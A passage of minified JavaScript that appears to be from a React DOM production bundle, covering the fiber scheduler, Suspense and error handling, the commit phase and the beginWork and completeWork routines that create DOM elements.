oz(e){var t=e.lastExpiredTime;if(0!==t||!o8(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function oO(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=r6(oI.bind(null,e));else{var t=oz(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r,i,l,o=o_();if(o=1073741823===t?99:1===t||2===t?95:0>=(o=10*(1073741821-t)-10*(1073741821-o))?99:250>=o?98:5250>=o?97:95,null!==n){var a=e.callbackPriority;if(e.callbackExpirationTime===t&&a>=o)return;n!==rX&&rB(n)}e.callbackExpirationTime=t,e.callbackPriority=o,t=1073741823===t?r6(oI.bind(null,e)):(r=o,i=oR.bind(null,e),l={timeout:10*(1073741821-t)-r3()},rU(r=r9(r),i,l)),e.callbackNode=t}}}function oR(e,t){if(oE=0,t)return an(e,t=o_()),oO(e),null;var n=oz(e);if(0!==n){if(t=e.callbackNode,0!=(48&or))throw Error(u(327));if(o$(),e===oi&&n===oo||oj(e,n),null!==ol){var r=or;or|=16;for(var i=oL();;)try{!function(){for(;null!==ol&&!rG();)ol=oB(ol)}();break}catch(t){oD(e,t)}if(ia(),or=r,ot.current=i,1===oa)throw t=ou,oj(e,n),ae(e,n),oO(e),t;if(null===ol)switch(i=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,oi=null,r=oa){case 0:case 1:throw Error(u(345));case 2:an(e,2<n?2:n);break;case 3:if(ae(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=oW(i)),1073741823===os&&10<(i=om+500-r3())){if(op){var l=e.lastPingedTime;if(0===l||l>=n){e.lastPingedTime=n,oj(e,n);break}}if(0!==(l=oz(e))&&l!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=t5(oY.bind(null,e),i);break}oY(e);break;case 4:if(ae(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=oW(i)),op&&(0===(i=e.lastPingedTime)||i>=n)){e.lastPingedTime=n,oj(e,n);break}if(0!==(i=oz(e))&&i!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==oc?r=10*(1073741821-oc)-r3():1073741823===os?r=0:(r=10*(1073741821-os)-5e3,0>(r=(i=r3())-r)&&(r=0),(n=10*(1073741821-n)-i)<(r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*oe(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=t5(oY.bind(null,e),r);break}oY(e);break;case 5:if(1073741823!==os&&null!==of){l=os;var o=of;if(0>=(r=0|o.busyMinDurationMs)?r=0:(i=0|o.busyDelayMs,r=(l=r3()-(10*(1073741821-l)-(0|o.timeoutMs||5e3)))<=i?0:i+r-l),10<r){ae(e,n),e.timeoutHandle=t5(oY.bind(null,e),r);break}}oY(e);break;default:throw Error(u(329))}if(oO(e),e.callbackNode===t)return oR.bind(null,e)}}return null}function oI(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!=(48&or))throw Error(u(327));if(o$(),e===oi&&t===oo||oj(e,t),null!==ol){var n=or;or|=16;for(var r=oL();;)try{!function(){for(;null!==ol;)ol=oB(ol)}();break}catch(t){oD(e,t)}if(ia(),or=n,ot.current=r,1===oa)throw n=ou,oj(e,t),ae(e,t),oO(e),n;if(null!==ol)throw Error(u(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,oi=null,oY(e),oO(e)}return null}function oF(e,t){var n=or;or|=1;try{return e(t)}finally{0===(or=n)&&r5()}}function oM(e,t){var n=or;or&=-2,or|=8;try{return e(t)}finally{0===(or=n)&&r5()}}function oj(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,t8(n)),null!==ol)for(n=ol.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&rF();break;case 3:iB(),r_(rz),r_(rN);break;case 5:iW(r);break;case 4:iB();break;case 13:case 19:r_(iY);break;case 10:iu(r)}n=n.return}oi=e,ol=o3(e.current,null),oo=t,oa=0,ou=null,oc=os=1073741823,of=null,od=0,op=!1}function oD(e,t){for(;;){try{if(ia(),iH.current=lm,iJ)for(var n=iX.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(iq=0,iZ=iG=iX=null,iJ=!1,null===ol||null===ol.return)return oa=1,ou=t,ol=null;e:{var i=ol.return,l=ol,o=t;if(t=oo,l.effectTag|=2048,l.firstEffect=l.lastEffect=null,null!==o&&"object"==typeof o&&"function"==typeof o.then){var a,u=o;if(0==(2&l.mode)){var s=l.alternate;s?(l.updateQueue=s.updateQueue,l.memoizedState=s.memoizedState,l.expirationTime=s.expirationTime):(l.updateQueue=null,l.memoizedState=null)}var c=0!=(1&iY.current),f=i;do{if(a=13===f.tag){var d=f.memoizedState;if(null!==d)a=null!==d.dehydrated;else{var p=f.memoizedProps;a=void 0!==p.fallback&&(!0!==p.unstable_avoidThisFallback||!c)}}if(a){var m=f.updateQueue;if(null===m){var h=new Set;h.add(u),f.updateQueue=h}else m.add(u);if(0==(2&f.mode)){if(f.effectTag|=64,l.effectTag&=-2981,1===l.tag){if(null===l.alternate)l.tag=17;else{var y=iy(1073741823,null);y.tag=2,ig(l,y)}}l.expirationTime=1073741823;break e}o=void 0,l=t;var g=e.pingCache;if(null===g?(g=e.pingCache=new l7,o=new Set,g.set(u,o)):void 0===(o=g.get(u))&&(o=new Set,g.set(u,o)),!o.has(l)){o.add(l);var v=oX.bind(null,e,u,l);u.then(v,v)}f.effectTag|=4096,f.expirationTime=t;break e}f=f.return}while(null!==f);o=Error((ev(l.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+eb(l))}5!==oa&&(oa=2),o=lK(o,l),f=i;do{switch(f.tag){case 3:u=o,f.effectTag|=4096,f.expirationTime=t,iv(f,l6(f,u,t));break e;case 1:u=o;var b=f.type,x=f.stateNode;if(0==(64&f.effectTag)&&("function"==typeof b.getDerivedStateFromError||null!==x&&"function"==typeof x.componentDidCatch&&(null===ov||!ov.has(x)))){f.effectTag|=4096,f.expirationTime=t,iv(f,l5(f,u,t));break e}}f=f.return}while(null!==f)}ol=oV(ol)}catch(e){t=e;continue}break}}function oL(){var e=ot.current;return ot.current=lm,null===e?lm:e}function oA(e,t){e<os&&2<e&&(os=e),null!==t&&e<oc&&2<e&&(oc=e,of=t)}function oU(e){e>od&&(od=e)}function oB(e){var t=l8(e.alternate,e,oo);return e.memoizedProps=e.pendingProps,null===t&&(t=oV(e)),on.current=null,t}function oV(e){ol=e;do{var t=ol.alternate;if(e=ol.return,0==(2048&ol.effectTag)){if(t=function(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:case 17:return rI(t.type)&&rF(),null;case 3:return iB(),r_(rz),r_(rN),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),(null===e||null===e.child)&&lE(t)&&(t.effectTag|=4),null;case 5:iW(t),n=iA(iL.current);var i=t.type;if(null!==e&&null!=t.stateNode)lA(e,t,i,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(u(166));return null}if(e=iA(ij.current),lE(t)){r=t.stateNode,i=t.type;var l=t.memoizedProps;switch(r[nr]=t,r[ni]=l,i){case"iframe":case"object":case"embed":tD("load",r);break;case"video":case"audio":for(e=0;e<eG.length;e++)tD(eG[e],r);break;case"source":tD("error",r);break;case"img":case"image":case"link":tD("error",r),tD("load",r);break;case"form":tD("reset",r),tD("submit",r);break;case"details":tD("toggle",r);break;case"input":eE(r,l),tD("invalid",r),tG(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!l.multiple},tD("invalid",r),tG(n,"onChange");break;case"textarea":eI(r,l),tD("invalid",r),tG(n,"onChange")}for(var a in tK(i,l),e=null,l)if(l.hasOwnProperty(a)){var s=l[a];"children"===a?"string"==typeof s?r.textContent!==s&&(e=["children",s]):"number"==typeof s&&r.textContent!==""+s&&(e=["children",""+s]):_.hasOwnProperty(a)&&null!=s&&tG(n,a)}switch(i){case"input":ek(r),eP(r,l,!0);break;case"textarea":ek(r),eM(r);break;case"select":case"option":break;default:"function"==typeof l.onClick&&(r.onclick=tZ)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(a=9===n.nodeType?n:n.ownerDocument,e===tX&&(e=ej(i)),e===tX?"script"===i?((e=a.createElement("div")).innerHTML="<script></script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=a.createElement(i,{is:r.is}):(e=a.createElement(i),"select"===i&&(a=e,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):e=a.createElementNS(e,i),e[nr]=t,e[ni]=r,lL(e,t),t.stateNode=e,a=tq(i,r),i){case"iframe":case"object":case"embed":tD("load",e),s=r;break;case"video":case"audio":for(s=0;s<eG.length;s++)tD(eG[s],e);s=r;break;case"source":tD("error",e),s=r;break;case"img":case"image":case"link":tD("error",e),tD("load",e),s=r;break;case"form":tD("reset",e),tD("submit",e),s=r;break;case"details":tD("toggle",e),s=r;break;case"input":eE(e,r),s=eS(e,r),tD("invalid",e),tG(n,"onChange");break;case"option":s=ez(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=o({},r,{value:void 0}),tD("invalid",e),tG(n,"onChange");break;case"textarea":eI(e,r),s=eR(e,r),tD("invalid",e),tG(n,"onChange");break;default:s=r}tK(i,s);var c=s;for(l in c)if(c.hasOwnProperty(l)){var f=c[l];"style"===l?t$(e,f):"dangerouslySetInnerHTML"===l?null!=(f=f?f.__html:void 0)&&eU(e,f):"children"===l?"string"==typeof f?("textarea"!==i||""!==f)&&eB(e,f):"number"==typeof f&&eB(e,""+f):"suppressContentEditableWarning"!==l&&"suppressHydrationWarning"!==l&&"autoFocus"!==l&&(_.hasOwnProperty(l)?null!=f&&tG(n,l):null!=f&&J(e,l,f,a))}switch(i){case"input":ek(e),eP(e,r,!1);break;case"textarea":ek(e),eM(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ex(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?eO(e,!!r.multiple,n,!1):null!=r.defaultValue&&eO(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof s.onClick&&(e.onclick=tZ)}t7(i,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)lU(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(u(166));n=iA(iL.current),iA(ij.current),lE(t)?(n=t.stateNode,r=t.memoizedProps,n[nr]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[nr]=t,t.stateNode=n)}return null;case 13:return r_(iY),r=t.memoizedState,0!=(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&lE(t):(r=null!==(i=e.memoizedState),n||null===i||null!==(i=e.child.sibling)&&(null!==(l=t.firstEffect)?(t.firstEffect=i,i.nextEffect=l):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&iY.current)?0===oa&&(oa=3):(0!==oa&&3!==oa||(oa=4),0!==od&&null!==oi&&(ae(oi,oo),at(oi,od)))),(n||r)&&(t.effectTag|=4),null);case 4:return iB(),null;case 10:return iu(t),null;case 19:if(r_(iY),null===(r=t.memoizedState))return null;if(i=0!=(64&t.effectTag),null===(l=r.rendering)){if(i)lH(r,!1);else if(0!==oa||null!==e&&0!=(64&e.effectTag))for(l=t.child;null!==l;){if(null!==(e=iQ(l))){for(t.effectTag|=64,lH(r,!1),null!==(i=e.updateQueue)&&(t.updateQueue=i,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)l=n,(i=r).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(e=i.alternate)?(i.childExpirationTime=0,i.expirationTime=l,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=e.childExpirationTime,i.expirationTime=e.expirationTime,i.child=e.child,i.memoizedProps=e.memoizedProps,i.memoizedState=e.memoizedState,i.updateQueue=e.updateQueue,l=e.dependencies,i.dependencies=null===l?null:{expirationTime:l.expirationTime,firstContext:l.firstContext,responders:l.responders}),r=r.sibling;return rC(iY,1&iY.current|2),t.child}l=l.sibling}}else{if(!i){if(null!==(e=iQ(l))){if(t.effectTag|=64,i=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),lH(r,!0),null===r.tail&&"hidden"===r.tailMode&&!l.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*r3()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,i=!0,lH(r,!1),t.expirationTime=t.childExpirationTime=n-1)}r.isBackwards?(l.sibling=t.child,t.child=l):(null!==(n=r.last)?n.sibling=l:t.child=l,r.last=l)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=r3()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=r3(),n.sibling=null,t=iY.current,rC(iY,i?1&t|2:1&t),n):null}throw Error(u(156,t.tag))}(t,ol,oo),1===oo||1!==ol.childExpirationTime){for(var n=0,r=ol.child;null!==r;){var i=r.expirationTime,l=r.childExpirationTime;i>n&&(n=i),l>n&&(n=l),r=r.sibling}ol.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=ol.firstEffect),null!==ol.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=ol.firstEffect),e.lastEffect=ol.lastEffect),1<ol.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=ol:e.firstEffect=ol,e.lastEffect=ol))}else{if(null!==(t=function(e){switch(e.tag){case 1:rI(e.type)&&rF();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(iB(),r_(rz),r_(rN),0!=(64&(t=e.effectTag)))throw Error(u(285));return e.effectTag=-4097&t|64,e;case 5:return iW(e),null;case 13:return r_(iY),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return r_(iY),null;case 4:return iB(),null;case 10:return iu(e),null;default:return null}}(ol)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=ol.sibling))return t;ol=e}while(null!==ol);return 0===oa&&(oa=5),null}function oW(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function oY(e){return r7(99,oQ.bind(null,e,r4())),null}function oQ(e,t){do o$();while(null!==ox);if(0!=(48&or))throw Error(u(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(u(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var i=oW(n);if(e.firstPendingTime=i,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===oi&&(ol=oi=null,oo=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,i=n.firstEffect):i=n:i=n.firstEffect,null!==i){var l=or;or|=32,on.current=null,t4=tj;var o=t2();if(t3(o)){if("selectionStart"in o)var a={start:o.selectionStart,end:o.selectionEnd};else e:{var s=(a=(a=o.ownerDocument)&&a.defaultView||window).getSelection&&a.getSelection();if(s&&0!==s.rangeCount){a=s.anchorNode;var c,f=s.anchorOffset,d=s.focusNode;s=s.focusOffset;try{a.nodeType,d.nodeType}catch(e){a=null;break e}var p=0,m=-1,h=-1,y=0,g=0,v=o,b=null;t:for(;;){for(;v!==a||0!==f&&3!==v.nodeType||(m=p+f),v!==d||0!==s&&3!==v.nodeType||(h=p+s),3===v.nodeType&&(p+=v.nodeValue.length),null!==(c=v.firstChild);)b=v,v=c;for(;;){if(v===o)break t;if(b===a&&++y===f&&(m=p),b===d&&++g===s&&(h=p),null!==(c=v.nextSibling))break;b=(v=b).parentNode}v=c}a=-1===m||-1===h?null:{start:m,end:h}}else a=null}a=a||{start:0,end:0}}else a=null;t9={activeElementDetached:null,focusedElem:o,selectionRange:a},tj=!1,oh=i;do try{!function(){for(;null!==oh;){var e,t,n=oh.effectTag;0!=(256&n)&&function(e,t){switch(t.tag){case 0:case 11:case 15:case 22:case 3:case 5:case 6:case 4:case 17:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:it(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return}throw Error(u(163))}(oh.alternate,oh),0==(512&n)||ob||(ob=!0,e=97,t=function(){return o$(),null},rU(e=r9(e),t,void 0)),oh=oh.nextEffect}}()}catch(e){if(null===oh)throw Error(u(330));oq(oh,e),oh=oh.nextEffect}while(null!==oh);oh=i;do try{for(o=e,a=t;null!==oh;){var x=oh.effectTag;if(16&x&&eB(oh.stateNode,""),128&x){var w=oh.alternate;if(null!==w){var k=w.ref;null!==k&&("function"==typeof k?k(null):k.current=null)}}switch(1038&x){case 2:l2(oh),oh.effectTag&=-3;break;case 6:l2(oh),oh.effectTag&=-3,l4(oh.alternate,oh);break;case 1024:oh.effectTag&=-1025;break;case 1028:oh.effectTag&=-1025,l4(oh.alternate,oh);break;case 4:l4(oh.alternate,oh);break;case 8:l3(o,f=oh,a),function e(t){var n=t.alternate;t.return=null,t.child=null,t.memoizedState=null,t.updateQueue=null,t.dependencies=null,t.alternate=null,t.firstEffect=null,t.lastEffect=null,t.pendingProps=null,t.memoizedProps=null,t.stateNode=null,null!==n&&e(n)}(f)}oh=oh.nextEffect}}catch(e){if(null===oh)throw Error(u(330));oq(oh,e),oh=oh.nextEffect}while(null!==oh);if(k=t9,w=t2(),x=k.focusedElem,a=k.selectionRange,w!==x&&x&&x.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(x.ownerDocument.documentElement,x)){for(null!==a&&t3(x)&&(w=a.start,void 0===(k=a.end)&&(k=w),("selectionStart"in x)?(x.selectionStart=w,x.selectionEnd=Math.min(k,x.value.length)):(k=(w=x.ownerDocument||document)&&w.defaultView||window).getSelection&&(k=k.getSelection(),f=x.textContent.length,o=Math.min(a.start,f),a=void 0===a.end?o:Math.min(a.end,f),!k.extend&&o>a&&(f=a,a=o,o=f),f=t1(x,o),d=t1(x,a),f&&d&&(1!==k.rangeCount||k.anchorNode!==f.node||k.anchorOffset!==f.offset||k.focusNode!==d.node||k.focusOffset!==d.offset)&&((w=w.createRange()).setStart(f.node,f.offset),k.removeAllRanges(),o>a?(k.addRange(w),k.extend(d.node,d.offset)):(w.setEnd(d.node,d.offset),k.addRange(w))))),w=[],k=x;k=k.parentNode;)1===k.nodeType&&w.push({element:k,left:k.scrollLeft,top:k.scrollTop});for("function"==typeof x.focus&&x.focus(),x=0;x<w.length;x++)(k=w[x]).element.scrollLeft=k.left,k.element.scrollTop=k.top}tj=!!t4,t9=t4=null,e.current=n,oh=i;do try{for(x=e;null!==oh;){var T=oh.effectTag;if(36&T&&function(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void lJ(3,n);case 1:if(e=n.stateNode,4&n.effectTag){if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:it(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}}return void(null!==(t=n.updateQueue)&&ix(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:case 1:e=n.child.stateNode}ix(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&t7(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:case 19:case 17:case 20:case 21:return;case 13:return void(null===n.memoizedState&&null!==(n=n.alternate)&&null!==(n=n.memoizedState)&&null!==(n=n.dehydrated)&&t_(n))}throw Error(u(163))}(x,oh.alternate,oh),128&T){w=void 0;var S=oh.ref;if(null!==S){var E=oh.stateNode;oh.tag,w=E,"function"==typeof S?S(w):S.current=w}}oh=oh.nextEffect}}catch(e){if(null===oh)throw Error(u(330));oq(oh,e),oh=oh.nextEffect}while(null!==oh);oh=null,rZ(),or=l}else e.current=n;if(ob)ob=!1,ox=e,ow=t;else for(oh=i;null!==oh;)t=oh.nextEffect,oh.nextEffect=null,oh=t;if(0===(t=e.firstPendingTime)&&(ov=null),1073741823===t?e===oS?oT++:(oT=0,oS=e):oT=0,"function"==typeof oZ&&oZ(n.stateNode,r),oO(e),oy)throw oy=!1,e=og,og=null,e;return 0!=(8&or)||r5(),null}function o$(){if(90!==ow){var e=97<ow?97:ow;return ow=90,r7(e,oH)}}function oH(){if(null===ox)return!1;var e=ox;if(ox=null,0!=(48&or))throw Error(u(331));var t=or;for(or|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:lZ(5,n),lJ(5,n)}}catch(t){if(null===e)throw Error(u(330));oq(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return or=t,r5(),!0}function oK(e,t,n){ig(e,t=l6(e,t=lK(n,t),1073741823)),null!==(e=oN(e,1073741823))&&oO(e)}function oq(e,t){if(3===e.tag)oK(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){oK(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===ov||!ov.has(r))){ig(n,e=l5(n,e=lK(t,e),1073741823)),null!==(n=oN(n,1073741823))&&oO(n);break}}n=n.return}}function oX(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),oi===e&&oo===n?4===oa||3===oa&&1073741823===os&&r3()-om<500?oj(e,oo):op=!0:o8(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,oO(e)))}function oG(e,t){var n=e.stateNode;null!==n&&n.delete(t),0==(t=0)&&(t=oC(t=o_(),e,null)),null!==(e=oN(e,t))&&oO(e)}l8=function(e,t,n){var r=t.expirationTime;if(null!==e){var i=t.pendingProps;if(e.memoizedProps!==i||rz.current)lP=!0;else{if(r<n){switch(lP=!1,t.tag){case 3:lD(t),l_();break;case 5:if(iV(t),4&t.mode&&1!==n&&i.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:rI(t.type)&&rD(t);break;case 4:iU(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,rC(ir,(i=t.type._context)._currentValue),i._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?lV(e,t,n):(rC(iY,1&iY.current),null!==(t=l$(e,t,n))?t.sibling:null);rC(iY,1&iY.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return lQ(e,t,n);t.effectTag|=64}if(null!==(i=t.memoizedState)&&(i.rendering=null,i.tail=null),rC(iY,iY.current),!r)return null}return l$(e,t,n)}lP=!1}}else lP=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,i=rR(t,rN.current),ic(t,n),i=i2(null,t,r,e,i,n),t.effectTag|=1,"object"==typeof i&&null!==i&&"function"==typeof i.render&&void 0===i.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,rI(r)){var l=!0;rD(t)}else l=!1;t.memoizedState=null!==i.state&&void 0!==i.state?i.state:null,im(t);var o=r.getDerivedStateFromProps;"function"==typeof o&&iT(t,r,o,e),i.updater=iS,t.stateNode=i,i._reactInternalFiber=t,iP(t,r,e,n),t=lj(null,t,r,!0,l,n)}else t.tag=0,lN(null,t,i,n),t=t.child;return t;case 16:e:{if(i=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then(function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)},function(t){0===e._status&&(e._status=2,e._result=t)})}}(i),1!==i._status)throw i._result;switch(i=i._result,t.type=i,l=t.tag=function(e){if("function"==typeof e)return o2(e)?1:0;if(null!=e){if((e=e.$$typeof)===ec)return 11;if(e===ep)return 14}return 2}(i),e=it(i,e),l){case 0:t=lF(null,t,i,e,n);break e;case 1:t=lM(null,t,i,e,n);break e;case 11:t=lz(null,t,i,e,n);break e;case 14:t=lO(null,t,i,it(i.type,e),r,n);break e}throw Error(u(306,i,""))}return t;case 0:return r=t.type,i=t.pendingProps,lF(e,t,r,i=t.elementType===r?i:it(r,i),n);case 1:return r=t.type,i=t.pendingProps,lM(e,t,r,i=t.elementType===r?i:it(r,i),n);case 3:if(lD(t),r=t.updateQueue,null===e||null===r)throw Error(u(282));if(r=t.pendingProps,i=null!==(i=t.memoizedState)?i.element:null,ih(e,t),ib(t,r,null,n),(r=t.memoizedState.element)===i)l_(),t=l$(e,t,n);else{if((i=t.stateNode.hydrate)&&(lb=ne(t.stateNode.containerInfo.firstChild),lv=t,i=lx=!0),i)for(n=iF(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else lN(e,t,r,n),l_();t=t.child}return t;case 5:return iV(t),null===e&&lT(t),r=t.type,i=t.pendingProps,l=null!==e?e.memoizedProps:null,o=i.children,t6(r,i)?o=null:null!==l&&t6(r,l)&&(t.effectTag|=16),lI(e,t),4&t.mode&&1!==n&&i.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(lN(e,t,o,n),t=t.child),t;case 6:return null===e&&lT(t),null;case 13:return lV(e,t,n);case 4:return iU(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=iI(t,null,r,n):lN(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,lz(e,t,r,i=t.elementType===r?i:it(r,i),n);case 7:return lN(e,t,t.pendingProps,n),t.child;case 8:case 12:return lN(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,i=t.pendingProps,o=t.memoizedProps,l=i.value;var a=t.type._context;if(rC(ir,a._currentValue),a._currentValue=l,null!==o){if(0==(l=rr(a=o.value,l)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(a,l):1073741823))){if(o.children===i.children&&!rz.current){t=l$(e,t,n);break e}}else for(null!==(a=t.child)&&(a.return=t);null!==a;){var s=a.dependencies;if(null!==s){o=a.child;for(var c=s.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&l)){1===a.tag&&((c=iy(n,null)).tag=2,ig(a,c)),a.expirationTime<n&&(a.expirationTime=n),null!==(c=a.alternate)&&c.expirationTime<n&&(c.expirationTime=n),is(a.return,n),s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else o=10===a.tag&&a.type===t.type?null:a.child;if(null!==o)o.return=a;else for(o=a;null!==o;){if(o===t){o=null;break}if(null!==(a=o.sibling)){a.return=o.return,o=a;break}o=o.return}a=o}}lN(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,r=(l=t.pendingProps).children,ic(t,n),r=r(i=id(i,l.unstable_observedBits)),t.effectTag|=1,lN(e,t,r,n),t.child;case 14:return l=it(i=t.type,t.pendingProps),lO(e,t,i,l=it(i.type,l),r,n);case 15:return lR(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:it(r,i),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,rI(r)?(e=!0,rD(t)):e=!1,ic(t,n),i_(t,r,i),iP(t,r,i,n),lj(null,t,r,!0,e,n);case 19:return lQ(e,t,n)}throw Error(u(156,t.tag))};var oZ=null,oJ=null;function o0(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function o1(e,t,n,r){return new o0(e,t,n,r)}function o2(e){return!(!(e=e.prototype)||!e.isReactComponent)}function o3(e,t){var n=e.alternate;return 